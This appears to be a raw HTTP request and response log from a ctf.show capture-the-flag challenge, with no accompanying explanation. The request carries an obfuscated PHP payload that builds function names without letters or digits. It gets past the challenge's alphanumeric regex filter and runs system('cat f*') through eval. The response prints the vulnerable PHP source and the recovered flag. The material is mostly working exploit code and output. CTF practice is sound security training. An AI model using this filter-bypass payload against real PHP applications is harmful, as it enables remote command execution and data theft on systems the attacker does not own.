 POST / HTTP/1.1
Host: d0873977-6986-4b26-bb3d-3aadb4021548.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
Origin: http://d0873977-6986-4b26-bb3d-3aadb4021548.challenge.ctf.show
Connection: close
Referer: http://d0873977-6986-4b26-bb3d-3aadb4021548.challenge.ctf.show/
Cookie: _ga=GA1.2.178448525.1671190440
Upgrade-Insecure-Requests: 1
cmd=$_=(_/_._)[_];$_%2b%2b;$%FA=$_.$_%2b%2b;$_%2b%2b;$_%2b%2b;$_=_.$%F
A.%2b%2b$_.%2b%2b$_;$$_[_]($$_[%FA]);&_=system&%FA=cat f*
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 03 Jun 2023 05:44:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 1571
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color:
#FF8000">#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />#&nbsp;@Author:&nbsp;h1xa<br
/>#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2022-03-19&nbsp;12:10:55<br
/>#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br
/>#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2022-03-19&nbsp;13:27:18<br
/>#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />#&nbsp;@link:&nbsp;https://ctfer.com<br /><br
/></span><span style="color: #0000BB">error_reporting</span><span style="color:
#007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">$cmd&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'cmd'</span><span style="color: #007700">];<br /><br />if(!</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[a-z]|[0-9]/i'</span><span style="color: #007700">,</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$cmd</span><span sty
#007700">);<br />}<br /><br /><br /></span>
</span>
</code><?php
$flag="ctfshow{22cc14a6-5582-4431-8e55-bd847ffc6c6d}";